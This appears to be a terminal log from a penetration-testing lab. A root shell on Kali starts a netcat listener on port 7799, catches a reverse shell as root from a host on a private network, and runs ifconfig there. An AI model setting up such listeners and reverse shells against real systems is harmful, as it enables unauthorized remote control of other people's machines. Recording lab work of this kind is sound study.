 ┌──(root  kali)-[~]
└─# nc -lvnp 7799
listening on [any] 7799 ...
connect to [192.168.88.133] from (UNKNOWN) [192.168.88.104] 54734
bash: 此 shell 中无任务控制
[root@localhost ~]# /usr/sbin/ifconfig
/usr/sbin/ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:77:2a:5f:98  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.88.104  netmask 255.255.255.0  broadcast 192.168.88.255
        inet6 fe80::32ac:5bf5:65dc:ea9a  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:26:72:1a  txqueuelen 1000  (Ethernet)
        RX packets 31129  bytes 2637968 (2.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4221  bytes 2994050 (2.8 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>